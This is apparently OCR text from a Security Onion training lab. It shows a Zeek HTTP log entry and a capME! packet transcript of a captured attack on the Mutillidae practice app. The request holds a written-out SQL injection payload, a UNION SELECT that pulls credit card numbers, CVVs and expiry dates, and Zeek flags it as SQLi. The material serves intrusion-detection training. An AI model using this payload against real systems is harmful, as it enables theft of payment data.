 Applications Places Chromium Web Browser Tue 07:28
capME! - Chromium
Zeek - HTTP - Kibana capME!
Not secure localhost/capme/elastic.php?esid=ZzjrzXIBB6Cd-_0SD_iW
Log entry:
{"ts":"2020-06-12T21:30:09.445030Z","uid":"CuKeR52aPjRN7PfqDd","id.orig_h":"209.165.200.227","id.orig_p":56194,"id.resp_h":"209.165.200.235","id.resp_p":80,"trans_dept
h":1,"method":"GET","host":"209.165.200.235","uri":"/mutillidae/index.php?page=user-info.php&username='+union+select+ccid,ccnumber,ccv,expiration,null+from+credit_cards+-
-+&password=&user-info-php-submit-button=View+Account+Details","referrer":"http://209.165.200.235/mutillidae/index.php?page=user-info.php","version":"1.1","user_agent":"M
ozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0","request_body_len":0,"response_body_len":23665,"status_code":200,"status_msg":"OK","tags":["HTTP::U
RI_SQLI"],"resp_fuids":["FEvWs63HqvCqth3LH1"],"resp_mime_types":["text/html"]}
Sensor Name: seconion-import
Timestamp: 2020-06-12 21:30:09
Connection ID: CLI
Src IP: 209.165.200.227
Dst IP: 209.165.200.235
Src Port: 56194
Dst Port: 80
OS Fingerprint: 209.165.200.227:56194 - UNKNOWN [S44:64:1:60:M1460,S,T,N,W7:.:?:?] (up: 2829 hrs)
OS Fingerprint: -> 209.165.200.235:80 (link: ethernet/modem)
SRC: GET /mutillidae/index.php?page=user-info.php&username=%27+union+select+ccid%2Cccnumber%2Cccv%2Cexpiration%2Cnull+from+credit_cards+--+&password=&use
r-info-php-submit-button=View+Account+Details HTTP/1.1
SRC: Host: 209.165.200.235
SRC: User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
SRC: Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
SRC: Accept-Language: en-US,en;q=0.5
SRC: Accept-Encoding: gzip, deflate
SRC: Referer: http://209.165.200.235/mutillidae/index.php?page=user-info.php
SRC: Connection: keep-alive
SRC: Cookie: PHPSESSID=9fd8860958f924a43cd529dc4120d1cb
SRC: Upgrade-Insecure-Requests: 1
SRC:
SRC:
DST: HTTP/1.1 200 OK
DST: Date: Fri, 12 Jun 2020 14:30:09 GMT
DST: Server: Apache/2.2.8 (Ubuntu) DAV/2
DST: X-Powered-By: PHP/5.2.4-2ubuntu5.10
DST: Expires: Thu, 19 Nov 1981 08:52:00 GMT
DST: Logged-In-User:
DST: Cache-Control: public
DST: Pragma: public
DST: Last-Modified: Fri, 12 Jun 2020 14:30:09 GMT